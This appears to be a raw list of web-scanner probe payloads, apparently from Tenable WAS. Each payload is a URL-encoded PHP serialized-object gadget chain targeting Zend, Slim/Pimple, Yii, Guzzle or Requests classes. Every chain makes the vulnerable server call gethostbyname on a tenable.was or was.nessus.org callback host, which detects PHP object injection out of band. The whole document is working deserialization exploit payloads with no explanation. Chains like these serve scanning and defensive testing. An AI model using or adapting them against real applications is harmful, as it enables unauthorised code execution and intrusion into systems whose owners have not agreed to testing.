"a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:11:\"tenable.was\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"3uxf3a5det7ztkqacyfgaaopoytbfhbzoo6m3ml6kkdrvxvhxpba.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"5tktig6h22do5v6y7xmmaptxsafqlqiqlejxynzhjvks7ga4n3pq.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"6rupior2gea6x33fszy3bhvke4j3mai2prip6tlfk5isgg4vbaba.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"cwkvc4hfvl7ql6qfaxfuv4o6uotxnc2pvypqz5b2dpdqq3tn5y5a.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"cyghxul3kpiodhjcj3toirj7l4ebg7vawpi6myfwpehu2xa4e7ua.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:15:\"zend\\log\\logger\":1:{s:10:\"%00*%00writers\"%3ba:1:{i:0%3bo:20:\"zend\\log\\writer\\mail\":3:{s:15:\"%00*%00eventstomail\"%3ba:1:{i:0%3bi:0%3b}s:21:\"%00*%00subjectprependtext\"%3bs:0:\"\"%3bs:24:\"%00*%00numentriesperpriority\"%3ba:1:{i:0%3bo:14:\"zend\\tag\\cloud\":2:{s:7:\"%00*%00tags\"%3ba:1:{i:0%3bs:0:\"\"%3b}s:15:\"%00*%00tagdecorator\"%3bo:34:\"zend\\tag\\cloud\\decorator\\htmlcloud\":3:{s:12:\"%00*%00separator\"%3bs:0:\"\"%3bs:10:\"%00*%00escaper\"%3bo:20:\"zend\\escaper\\escaper\":1:{s:18:\"%00*%00htmlattrmatcher\"%3ba:2:{i:0%3bo:23:\"zend\\filter\\filterchain\":1:{s:10:\"%00*%00filters\"%3bo:13:\"splfixedarray\":2:{i:0%3ba:2:{i:0%3bo:14:\"zend\\json\\expr\":1:{s:13:\"%00*%00expression\"%3bs:67:\"dnhtoqmrskvtbd5xp63bso5jwhtd4irsybgrsakwron2ojhvnoya.was.nessus.org\"%3b}i:1%3bs:10:\"__tostring\"%3b}i:1%3bs:13:\"gethostbyname\"%3b}}i:1%3bs:6:\"filter\"%3b}}s:11:\"%00*%00htmltags\"%3ba:1:{s:1:\"h\"%3ba:1:{s:1:\"a\"%3bs:1:\"!\"%3b}}}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:18:\"slim\\http\\response\":2:{s:10:\"%00*%00headers\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"all\"%3ba:2:{i:0%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:8:\"slim\\app\":1:{s:19:\"%00slim\\app%00container\"%3bo:14:\"slim\\container\":3:{s:21:\"%00pimple\\container%00raw\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:24:\"%00pimple\\container%00values\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}s:22:\"%00pimple\\container%00keys\"%3ba:1:{s:3:\"has\"%3bs:13:\"gethostbyname\"%3b}}}}i:1%3bs:11:\"tenable.was\"%3b}}}}s:7:\"%00*%00body\"%3bs:0:\"\"%3b}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:11:\"tenable.was\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"4u257jtxsfc23sskpsplnaztvqsjpdpwmk32nl5mfe5ymwun5qna.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"5ao4ioi6w2cccesbkqsp72u3e645tmp6ese4sz7mpsabrjoh5ala.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"es6i4j2dimxc7gpolgpfna3b7vtft7dp7ujpvfclie5mq6kb6sza.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"f2l45h7c4u6uli4a6hnofqygflik5vmiepeiljpynr7dqao5yria.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"ky6gg3dklohiuehg67iatxsiq5rktdk54fbqri5vhcnmqmqwklva.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:23:\"yii\\db\\batchqueryresult\":1:{s:36:\"%00yii\\db\\batchqueryresult%00_datareader\"%3bo:17:\"yii\\db\\connection\":2:{s:3:\"pdo\"%3bi:1%3bs:3:\"dsn\"%3bo:26:\"yii\\db\\columnschemabuilder\":2:{s:7:\"%00*%00type\"%3bs:1:\"x\"%3bs:11:\"categorymap\"%3bo:22:\"yii\\caching\\arraycache\":2:{s:10:\"serializer\"%3ba:1:{i:1%3bs:13:\"gethostbyname\"%3b}s:30:\"%00yii\\caching\\arraycache%00_cache\"%3ba:1:{s:1:\"x\"%3ba:2:{i:0%3bs:67:\"sbflyfhzxasbo3ymjmyvhppbptlobtsusglbk2q34guxc7ub7cpa.was.nessus.org\"%3bi:1%3bi:0%3b}}}}}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:11:\"tenable.was\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:11:\"tenable.was\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"fdz4wjpvkblaq6hqj2sl5vjp55vl2qeb7m4lr6tev7bqpilezf6a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"hrdstrufyo6mml2a2lr5jhlhq47vyygq6ezy3xntmpbc3ocj3vsa.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"k4iyidfb3lrhp33i3iqae5cjlwisrs4tuj4mz5luhmrhu3fvl3ka.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pu42pya2piltwxqmpee7ccguy4knwq6xcblpl6vecmhup4jwa6sq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"pyednqh54yi6cpkwcpjdemfigvvhvpwokgaehr3uc2s4nwypkclq.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:24:\"guzzlehttp\\psr7\\fnstream\":2:{s:33:\"%00guzzlehttp\\psr7\\fnstream%00methods\"%3ba:1:{s:5:\"close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}s:9:\"_fn_close\"%3ba:2:{i:0%3bo:23:\"guzzlehttp\\handlerstack\":3:{s:32:\"%00guzzlehttp\\handlerstack%00handler\"%3bs:67:\"qoxlb24kddzfmq5vxuqnx3vtlzbwyg2gqifgbruyr3t2ugimu36a.was.nessus.org\"%3bs:30:\"%00guzzlehttp\\handlerstack%00stack\"%3ba:1:{i:0%3ba:1:{i:0%3bs:13:\"gethostbyname\"%3b}}s:31:\"%00guzzlehttp\\handlerstack%00cached\"%3bb:0%3b}i:1%3bs:7:\"resolve\"%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:11:\"tenable.was\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"76cj2ftcze3houysqcmtojulucfx2r6usxsuq37pzyymqlobvlya.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"adh2ps4lrzui5xs666gxqhlg3hax3xxcpxqiccvxae3x4luqszgq.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", "a:2:{i:7%3bo:27:\"guzzlehttp\\cookie\\setcookie\":1:{s:33:\"%00guzzlehttp\\cookie\\setcookie%00data\"%3bo:33:\"requests_utility_filterediterator\":4:{i:0%3bi:0%3bi:1%3ba:2:{s:4:\"name\"%3bs:67:\"gfbsg64m4js6ltegigly74nszv5io3dhjiafvjsupu4gbohqbi6a.was.nessus.org\"%3bs:5:\"value\"%3bs:0:\"\"%3b}i:2%3ba:1:{s:11:\"%00*%00callback\"%3bs:13:\"gethostbyname\"%3b}i:3%3bn%3b}}i:7%3bi:7%3b}", 